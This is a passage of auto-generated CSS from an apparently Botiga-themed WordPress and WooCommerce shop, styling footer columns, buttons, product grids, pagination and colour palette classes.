(min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{flex-direction:column;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{flex-direction:column;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{align-items:flex-start;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6{align-items:flex-start;}}@media (min-width:1025px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}@media (max-width:575px){.bhfb-footer .bhfb-below_footer_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-top:25px;}}.bhfb .botiga-credits{}.bhfb .botiga-credits a{}.bhfb .botiga-credits a:hover{}.bhfb-footer .bhfb-component-social .social-profile > a svg{fill:;}.bhfb-footer .bhfb-component-social .social-profile > a:hover svg{fill:;}.bhfb-footer .bhfb-component-button .button{}.bhfb-footer .bhfb-component-button .button{border-}.bhfb-footer .bhfb-component-button .button:hover{}.bhfb-footer .bhfb-component-button .button:hover{border-}.bhfb-footer .bhfb-component-widget1 .widget-column .widget .widget-title{}.bhfb-footer .bhfb-component-widget1 .widget-column .widget{}.bhfb-footer .bhfb-component-widget1 .widget-column .widget a{}.bhfb-footer .bhfb-component-widget1 .widget-column .widget a:hover{}.bhfb-footer .bhfb-component-widget2 .widget-column .widget .widget-title{}.bhfb-footer .bhfb-component-widget2 .widget-column .widget{}.bhfb-footer .bhfb-component-widget2 .widget-column .widget a{}.bhfb-footer .bhfb-component-widget2 .widget-column .widget a:hover{}.bhfb-footer .bhfb-component-widget3 .widget-column .widget .widget-title{}.bhfb-footer .bhfb-component-widget3 .widget-column .widget{}.bhfb-footer .bhfb-component-widget3 .widget-column .widget a{}.bhfb-footer .bhfb-component-widget3 .widget-column .widget a:hover{}.bhfb-footer .bhfb-component-widget4 .widget-column .widget .widget-title{}.bhfb-footer .bhfb-component-widget4 .widget-column .widget{}.bhfb-footer .bhfb-component-widget4 .widget-column .widget a{}.bhfb-footer .bhfb-component-widget4 .widget-column .widget a:hover{}@media (min-width:992px){.bhfb.bhfb-footer .bhfb-component-html{text-align:left;}}@media (min-width:576px) and (max-width:991px){.bhfb.bhfb-footer .bhfb-component-html{text-align:left;}}@media (max-width:575px){.bhfb.bhfb-footer .bhfb-component-html{text-align:left;}}.bhfb.bhfb-footer .bhfb-component-html{}.bhfb.bhfb-footer .bhfb-component-html a{}.bhfb.bhfb-footer .bhfb-component-html a:hover{}.site-header-cart .widget_shopping_cart .widgettitle:after,.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,.site-header-cart .widget_shopping_cart .botiga-woocommerce-mini-cart__cross-sell:before{background-color:rgba(33,33,33,0.1);}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li{text-align:left;}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-link{padding:10px 0;}.botiga-offcanvas-menu .header-item + .header-item:not(.separator){margin-top:20px;}#masthead-mobile a:not(.button){}#masthead-mobile svg:not(.stroke-based){fill:;}#masthead-mobile svg.stroke-based{stroke:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.botiga-offcanvas-menu{}@media (min-width:576px) and (max-width:991px){.botiga-offcanvas-menu{}}@media (min-width:992px){.botiga-offcanvas-menu{}}.posts-archive .list-image{width:30%;}.posts-archive .list-content{width:70%;}.posts-archive:not(.layout4):not(.layout6) .post-thumbnail{margin:0 0 16px 0;}.posts-archive.layout4 .post-thumbnail,.posts-archive.layout6 .post-thumbnail{margin:0 16px 0 0;}.posts-archive .entry-header{margin-bottom:16px;}.posts-archive .entry-meta{margin:8px 0;}.single{--bt-color-post-title:#212121;--bt-color-post-meta:#666666;}@media (min-width:576px) and (max-width:991px){.single{}}@media (min-width:992px){.single{}}.blog{--bt-color-loop-post-text:#212121;--bt-color-loop-post-title:#212121;--bt-color-loop-post-meta:#212121;}@media (min-width:576px) and (max-width:991px){.blog{}}@media (min-width:992px){.blog{}}.posts-archive .entry-title{text-transform:none;text-decoration:none;}.single .entry-header{margin-bottom:40px;}.single .post-thumbnail{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:8px;}.single .entry-meta-below{margin-top:8px;}.single .entry-header .entry-title{text-transform:none;text-decoration:none;}.botiga-share-box,.botiga-related-posts,.botiga-related-products,.botiga-upsell-products,.botiga-recently-viewed-products,.post-navigation,.single-post-author,.comments-area{border-color:rgba(33,33,33,0.1);}.back-to-top.display{border-radius:30px;}@media (min-width:992px){.back-to-top.display{bottom:30px;}}@media (min-width:576px) and (max-width:991px){.back-to-top.display{bottom:30px;}}@media (max-width:575px){.back-to-top.display{bottom:30px;}}@media (min-width:992px){.back-to-top.position-right{right:30px;}}@media (min-width:576px) and (max-width:991px){.back-to-top.position-right{right:30px;}}@media (max-width:575px){.back-to-top.position-right{right:30px;}}@media (min-width:992px){.back-to-top.position-left{left:30px;}}@media (min-width:576px) and (max-width:991px){.back-to-top.position-left{left:30px;}}@media (max-width:575px){.back-to-top.position-left{left:30px;}}.back-to-top{}.back-to-top svg{stroke:;}.back-to-top:hover{}.back-to-top:hover svg{stroke:;}.back-to-top .ws-svg-icon{width:18px;height:18px;}.back-to-top{padding:15px;}.site-info{border-top-width:1px;border-top-style:solid;}.site-info{border-color:rgba(33,33,33,0.1);}.site-footer{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:70px;padding-bottom:70px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:40px;padding-bottom:40px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:40px;padding-bottom:40px;}}.widget-column .widget .widget-title{}.widget-column .widget{}.widget-column .widget a{}.widget-column .widget a:hover{}.site-info{}.site-info .ws-svg-icon svg{fill:;}.site-info a{}.site-info a:hover{}.site-info{padding-top:30px;padding-bottom:60px;}.footer-copyright-elements>div+div{margin-top:15px;}.woocommerce-page-header{padding-top:80px;padding-bottom:80px;}.woocommerce-page-header{background-color:#FFF;}.woocommerce-page-header h1{color:#212121;}.woocommerce-page-header .page-description,.woocommerce-page-header .term-description{color:#212121;}.woocommerce-page-header .category-button{color:#212121;}.woocommerce-page-header .category-button:hover{color:#FFF!important;}.woocommerce-page-header .category-button{background-color:#FFF;}.woocommerce-page-header .category-button:hover{background-color:#212121!important;}.woocommerce-page-header .category-button{border-color:#212121;}.woocommerce-page-header .category-button:hover{border-color:#212121!important;}.woocommerce-page-header .category-button{border-radius:35px;}@media (min-width:992px){ul.wc-block-grid__products,ul.products{gap:30px;}}@media (min-width:576px) and (max-width:991px){ul.wc-block-grid__products,ul.products{gap:30px;}}@media (max-width:575px){ul.wc-block-grid__products,ul.products{gap:20px;}}ul.wc-block-grid__products li.wc-block-grid__product,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,ul.wc-block-grid__products li.product,ul.products li.wc-block-grid__product,ul.products li.product,ul.products li.product .wp-block-button__link{text-align:center!important;}.botiga-wc-product-rating-with-count.wc-block-grid__product-rating{justify-content:flex-start;}.products .product .woocommerce-product-rating,.wc-block-grid__products .wc-block-grid__product .woocommerce-product-rating{justify-content:center;}.botiga-wc-product-rating-with-count.wc-block-grid__product-rating{justify-content:center;}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.product-equal-height ul.products li.product .button-layout2.button-with-quantity,.product-equal-height .wc-block-grid__products .wc-block-grid__product .button-layout2.button-with-quantity,.wc-block-grid__products .wc-block-grid__product .button-layout2.button-with-quantity{justify-content:center;}.product-equal-height ul.products li.product .button-layout2.button-with-quantity .quantity,.product-equal-height .wc-block-grid__products .wc-block-grid__product .button-layout2.button-with-quantity .quantity{height:100%;}ul.wc-block-grid__products li.wc-block-grid__product .col-md-7>*,ul.wc-block-grid__products li.wc-block-grid__product .col-md-8>*,ul.wc-block-grid__products li.wc-block-grid__product>*,ul.wc-block-grid__products li.product .col-md-7>*,ul.wc-block-grid__products li.product .col-md-8>*,ul.wc-block-grid__products li.product>*,ul.products li.wc-block-grid__product .col-md-7>*,ul.products li.wc-block-grid__product .col-md-8>*,ul.products li.wc-block-grid__product>*,ul.products li.product .col-md-7>*,ul.products li.product .col-md-8>*,ul.products li.product>*{margin-bottom:12px;}ul.products li.product .product-description-column:not(:empty),ul.products li.wc-block-grid__product .product-description-column:not(:empty),ul.wc-block-grid__products li.wc-block-grid__product .product-description-column:not(:empty){margin-top:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,span.onsale{}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title:hover,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title:hover,ul.wc-block-grid__products li.product .wc-block-grid__product-title:hover,ul.wc-block-grid__products li.product .woocommerce-loop-product__title:hover,ul.products li.wc-block-grid__product .wc-block-grid__product-title:hover,ul.products li.wc-block-grid__product .woocommerce-loop-product__title:hover,ul.products li.product .wc-block-grid__product-title:hover,ul.products li.product .woocommerce-loop-product__title:hover,ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce-loop-product__title .botiga-wc-loop-product__title:hover{}ul.products li.product .botiga-wc-loop-product__title,ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{text-transform:none;text-decoration:none;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.1);}.pagination .page-numbers:hover,.pagination .page-numbers:focus,.pagination .page-numbers.current,.woocommerce-pagination li .page-numbers:hover,.woocommerce-pagination li .page-numbers:focus,.woocommerce-pagination li .page-numbers.current{background-color:#212121;}.pagination .page-numbers:hover,.pagination .page-numbers:focus,.pagination .page-numbers.current,.woocommerce-pagination li .page-numbers:hover,.woocommerce-pagination li .page-numbers:focus,.woocommerce-pagination li .page-numbers.current{color:#FFF;}.botiga-tabs-style1 .woocommerce-tabs ul.tabs li.active a,.botiga-tabs-style1 .woocommerce-tabs ul.tabs li:hover a{border-}.botiga-tabs-style1 .woocommerce-tabs ul.tabs{border-bottom-color:rgba(33,33,33,0.3);}.woocommerce-tabs ul.tabs li:not(.active) a,.woocommerce-tabs ul.tabs li:not(.active) a:hover{}.woocommerce-tabs ul.tabs li.active a,.woocommerce-tabs ul.tabs li.active a:hover{}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul .is-active a{}.woocommerce-orders-table__cell-order-number a,.woocommerce-MyAccount-content p a{}.woocommerce-orders-table__cell-order-number a:hover,.woocommerce-MyAccount-content p a:hover{}.single-product div.product .gallery-vertical .flex-control-thumbs li img:hover,.single-product div.product .gallery-vertical .flex-control-thumbs li img.flex-active{border-}.product-gallery-summary .product_title{}.product-gallery-summary .price{}.single-product .site-main>.product>section.products:nth-child(even):after{background-color:rgba(245,245,245,0.5);}.product-gallery-summary .product_title{text-transform:none;text-decoration:none;}.shop_table th,.shop_table td,.shop_table tr{border-color:rgba(33,33,33,0.1)!important;}.woocommerce-table__product-name.product-name a{}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper .remove:after{border-color:#212121;}table.woocommerce-product-attributes tr:nth-child(even){background-color:rgba(245,245,245,0.3);}@media (min-width:992px){button,a.button,.wp-block-button .wp-block-button__link,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:13px;padding-bottom:13px;}}@media (min-width:576px) and (max-width:991px){button,a.button,.wp-block-button .wp-block-button__link,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:13px;padding-bottom:13px;}}@media (max-width:575px){button,a.button,.wp-block-button .wp-block-button__link,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:13px;padding-bottom:13px;}}@media (min-width:992px){button,a.button,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:24px;padding-right:24px;}}@media (min-width:576px) and (max-width:991px){button,a.button,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:24px;padding-right:24px;}}@media (max-width:575px){button,a.button,.wp-block-button__link,.wc-block-components-button,ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.products li.product .button,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:24px;padding-right:24px;}}button,a.button,.wp-block-button .wp-block-button__link,.wp-block-button__link,.wc-block-components-button,input[type="button"],input[type="reset"],input[type="submit"]{border-color:#212121;}button:hover,a.button:hover,.wp-block-button .wp-block-button__link:hover,.wp-block-button__link:hover,.wc-block-components-button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#757575;}button,a.button,.wp-block-button__link,.wc-block-components-button,input[type="button"],input[type="reset"],input[type="submit"]{letter-spacing:0;}button,a.button,.wp-block-button__link,.wc-block-components-button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}button,a.button,.wp-block-button__link,.wc-block-components-button,.wc-block-components-button .wc-block-components-button__text,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;text-decoration:none;}button:not(.has-background),a.button:not(.has-background),.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background),.wp-block-search .wp-block-search__button:not(.has-background),input[type="button"]:not(.has-background),input[type="reset"]:not(.has-background),input[type="submit"]:not(.has-background),.comments-area .comment-reply-link:not(.has-background),.botiga-sc-product-quantity{background-color:#212121;}.is-style-outline .wp-block-button__link:not(.has-background):hover,button:not(.has-background):hover,a.button:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button__link:not(.has-background):hover,.wp-block-search .wp-block-search__button:not(.has-background):hover,input[type="button"]:not(.has-background):hover,input[type="reset"]:not(.has-background):hover,input[type="submit"]:not(.has-background):hover,.comments-area .comment-reply-link:not(.has-background):hover{background-color:#757575;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),button:not(.has-text-color),a.button:not(.wc-forward):not(.has-text-color),a.button.checkout:not(.has-text-color),.checkout-button.button:not(.has-text-color),.wp-block-button .wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color),input[type="button"]:not(.has-text-color),input[type="reset"]:not(.has-text-color),input[type="submit"]:not(.has-text-color),.woocommerce-message .button.wc-forward:not(.has-text-color),.comments-area .comment-reply-link:not(.has-text-color),.wp-block-search .wp-block-search__button:not(.has-text-color),.botiga-sc-product-quantity{color:#FFF;}.is-style-outline .wp-block-button__link:not(.has-text-color):hover,button:hover,a.button:not(.wc-forward):not(.has-text-color):hover,a.button.checkout:not(.has-text-color):hover,.checkout-button.button:not(.has-text-color):hover,.wp-block-button .wp-block-button__link:not(.has-text-color):hover,.wp-block-button__link:not(.has-text-color):hover,input[type="button"]:not(.has-text-color):hover,input[type="reset"]:not(.has-text-color):hover,input[type="submit"]:not(.has-text-color):hover,.woocommerce-message .button.wc-forward:not(.has-text-color):hover,.comments-area .comment-reply-link:not(.has-text-color):hover,.wp-block-search .wp-block-search__button:not(.has-text-color):hover{color:#FFF;}.woocommerce-product-search .search-submit svg,#masthead-mobile .search-submit svg:not(.stroke-based),ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link svg,ul.wc-block-grid__products li.product .wp-block-button__link svg,ul.products li.wc-block-grid__product .wp-block-button__link svg,ul.products li.product .button svg{fill:#FFF;}.woocommerce-product-search .search-submit:hover svg,#masthead-mobile .search-submit:hover svg:not(.stroke-based),ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link:hover svg,ul.wc-block-grid__products li.product .wp-block-button__link:hover svg,ul.products li.wc-block-grid__product .wp-block-button__link:hover svg,ul.products li.product .button:hover svg{fill:#FFF;}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline,.wp-block-search .wp-block-search__button,button,a.button,.wp-block-button__link,input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{border-color:#212121;}.wp-block-button.is-style-outline .wp-block-button__link:hover,button:hover,a.button:hover,.wp-block-button__link:hover,.wp-block-search .wp-block-search__button:hover,input[type=\"button\"]:hover,input[type=\"reset\"]:hover,input[type=\"submit\"]:hover{border-color:#757575;}.widget-area .widget{border-color:rgba(33,33,33,0.1);}.widget_product_tag_cloud .tag-cloud-link{}.widget_product_tag_cloud .tag-cloud-link:hover{}:root{--botiga_content_width:1140px;}.has-color-0-color,.has-color-0-color:hover,.has-color-0-color:active,.has-color-0-color:visited{color:#212121;}.has-color-0-background-color,.has-color-0-background-color:hover{background-color:#212121;}.has-color-1-color,.has-color-1-color:hover,.has-color-1-color:active,.has-color-1-color:visited{color:#757575;}.has-color-1-background-color,.has-color-1-background-color:hover{background-color:#757575;}.has-color-2-color,.has-color-2-color:hover,.has-color-2-color:active,.has-color-2-color:visited{color:#212121;}.has-color-2-background-color,.has-color-2-background-color:hover{background-color:#212121;}.has-color-3-color,.has-color-3-color:hover,.has-color-3-color:active,.has-color-3-color:visited{color:#212121;}.has-color-3-background-color,.has-color-3-background-color:hover{background-color:#212121;}.has-color-4-color,.has-color-4-color:hover,.has-color-4-color:active,.has-color-4-color:visited{color:#212121;}.has-color-4-background-color,.has-color-4-background-color:hover{background-color:#212121;}.has-color-5-color,.has-color-5-color:hover,.has-color-5-color:active,.has-color-5-color:visited{color:#f5f5f5;}.has-color-5-background-color,.has-color-5-background-color:hover{background-color:#f5f5f5;}.has-color-6-color,.has-color-6-color:hover,.has-color-6-color:active,.has-color-6-color:visited{color:#ffffff;}.has-color-6-background-color,.has-color-6-background-color:hover{background-color:#ffffff;}.has-color-7-color,.has-color-7-color:hover,.has-color-7-color:active,.has-color-7-color:visited{color:#ffffff;}.has-color-7-background-color,.has-color-7-background-color:hover{background-color:#ffffff;}.has-palette-1-color-0-color,.has-palette-1-color-0-color:active,.has-palette-1-color-0-color:visited{color:#212121;}.has-palette-1-color-0-background-color{background-color:#212121;}.has-palette-1-color-1-color,.has-palette-1-color-1-color:active,.has-palette-1-color-1-color:visited{color:#757575;}.has-palette-1-color-1-background-color{background-color:#757575;}.has-palette-1-color-2-color,.has-palette-1-color-2-color:active,.has-palette-1-color-2-color:visited{color:#212121;}.has-palette-1-color-2-background-color{background-color:#212121;}.has-palette-1-color-3-color,.has-palette-1-color-3-color:active,.has-palette-1-color-3-color:visited{color:#212121;}.has-palette-1-color-3-background-color{background-color:#212121;}.has-palette-1-color-4-color,.has-palette-1-color-4-color:active,.has-palette-1-color-4-color:visited{color:#212121;}.has-palette-1-color-4-background-color{background-color:#212121;}.has-palette-1-color-5-color,.has-palette-1-color-5-color:active,.has-palette-1-color-5-color:visited{color:#f5f5f5;}.has-palette-1-color-5-background-color{background-color:#f5f5f5;}.has-palette-1-color-6-color,.has-palette-1-color-6-color:active,.has-palette-1-color-6-color:visited{color:#ffffff;}.has-palette-1-color-6-background-color{background-color:#ffffff;}.has-palette-1-color-7-color,.has-palette-1-color-7-color:active,.has-palette-1-color-7-color:visited{color:#ffffff;}.has-palette-1-color-7-background-color{background-color:#ffffff;}.has-palette-2-color-0-color,.has-palette-2-color-0-color:active,.has-palette-2-color-0-color:visited{color:#438061;}.has-palette-2-color-0-background-color{background-color:#438061;}.has-palette-2-color-1-color,.has-palette-2-color-1-color:active,.has-palette-2-color-1-color:visited{color:#214E3A;}.has-palette-2-color-1-background-color{background-color:#214E3A;}.has-palette-2-color-2-color,.has-palette-2-color-2-color:active,.has-palette-2-color-2-color:visited{color:#214E3A;}.has-palette-2-color-2-background-color{background-color:#214E3A;}.has-palette-2-color-3-color,.has-palette-2-color-3-color:active,.has-palette-2-color-3-color:visited{color:#222222;}.has-palette-2-color-3-background-color{background-color:#222222;}.has-palette-2-color-4-color,.has-palette-2-color-4-color:active,.has-palette-2-color-4-color:visited{color:#757575;}.has-palette-2-color-4-background-color{background-color:#757575;}.has-palette-2-color-5-color,.has-palette-2-color-5-color:active,.has-palette-2-color-5-color:visited{color:#ECEEEC;}.has-palette-2-color-5-background-color{background-color:#ECEEEC;}.has-palette-2-color-6-color,.has-palette-2-color-6-color:active,.has-palette-2-color-6-color:visited{color:#FFFFFF;}.has-palette-2-color-6-background-color{background-color:#FFFFFF;}.has-palette-2-color-7-color,.has-palette-2-color-7-color:active,.has-palette-2-color-7-color:visited{color:#ffffff;}.has-palette-2-color-7-background-color{background-color:#ffffff;}.has-palette-3-color-0-color,.has-palette-3-color-0-color:active,.has-palette-3-color-0-color:visited{color:#7877E6;}.has-palette-3-color-0-background-color{background-color:#7877E6;}.has-palette-3-color-1-color,.has-palette-3-color-1-color:active,.has-palette-3-color-1-color:visited{color:#4B49DE;}.has-palette-3-color-1-background-color{background-color:#4B49DE;}.has-palette-3-color-2-color,.has-palette-3-color-2-color:active,.has-palette-3-color-2-color:visited{color:#000000;}.has-palette-3-color-2-background-color{background-color:#000000;}.has-palette-3-color-3-color,.has-palette-3-color-3-color:active,.has-palette-3-color-3-color:visited{color:#222222;}.has-palette-3-color-3-background-color{background-color:#222222;}.has-palette-3-color-4-color,.has-palette-3-color-4-color:active,.has-palette-3-color-4-color:visited{color:#4F4F4F;}.has-palette-3-color-4-background-color{background-color:#4F4F4F;}.has-palette-3-color-5-color,.has-palette-3-color-5-color:active,.has-palette-3-color-5-color:visited{color:#F4F4F3;}.has-palette-3-color-5-background-color{background-color:#F4F4F3;}.has-palette-3-color-6-color,.has-palette-3-color-6-color:active,.has-palette-3-color-6-color:visited{color:#ffffff;}.has-palette-3-color-6-background-color{background-color:#ffffff;}.has-palette-3-color-7-color,.has-palette-3-color-7-color:active,.has-palette-3-color-7-color:visited{color:#ffffff;}.has-palette-3-color-7-background-color{background-color:#ffffff;}.has-palette-4-color-0-color,.has-palette-4-color-0-color:active,.has-palette-4-color-0-color:visited{color:#1470AF;}.has-palette-4-color-0-background-color{background-color:#1470AF;}.has-palette-4-color-1-color,.has-palette-4-color-1-color:active,.has-palette-4-color-1-color:visited{color:#105787;}.has-palette-4-color-1-background-color{background-color:#105787;}.has-palette-4-color-2-color,.has-palette-4-color-2-color:active,.has-palette-4-color-2-color:visited{color:#072B43;}.has-palette-4-color-2-background-color{background-color:#072B43;}.has-palette-4-color-3-color,.has-palette-4-color-3-color:active,.has-palette-4-color-3-color:visited{color:#212C34;}.has-palette-4-color-3-background-color{background-color:#212C34;}.has-palette-4-color-4-color,.has-palette-4-color-4-color:active,.has-palette-4-color-4-color:visited{color:#9A9D9F;}.has-palette-4-color-4-background-color{background-color:#9A9D9F;}.has-palette-4-color-5-color,.has-palette-4-color-5-color:active,.has-palette-4-color-5-color:visited{color:#F3F4F4;}.has-palette-4-color-5-background-color{background-color:#F3F4F4;}.has-palette-4-color-6-color,.has-palette-4-color-6-color:active,.has-palette-4-color-6-color:visited{color:#ffffff;}.has-palette-4-color-6-background-color{background-color:#ffffff;}.has-palette-4-color-7-color,.has-palette-4-color-7-color:active,.has-palette-4-color-7-color:visited{color:#ffffff;}.has-palette-4-color-7-background-color{background-color:#ffffff;}.has-palette-5-color-0-color,.has-palette-5-color-0-color:active,.has-palette-5-color-0-color:visited{color:#FDB336;}.has-palette-5-color-0-background-color{background-color:#FDB336;}.has-palette-5-color-1-color,.has-palette-5-color-1-color:active,.has-palette-5-color-1-color:visited{color:#DD8B02;}.has-palette-5-color-1-background-color{background-color:#DD8B02;}.has-palette-5-color-2-color,.has-palette-5-color-2-color:active,.has-palette-5-color-2-color:visited{color:#FFFFFF;}.has-palette-5-color-2-background-color{background-color:#FFFFFF;}.has-palette-5-color-3-color,.has-palette-5-color-3-color:active,.has-palette-5-color-3-color:visited{color:#948F87;}.has-palette-5-color-3-background-color{background-color:#948F87;}.has-palette-5-color-4-color,.has-palette-5-color-4-color:active,.has-palette-5-color-4-color:visited{color:#1E2933;}.has-palette-5-color-4-background-color{background-color:#1E29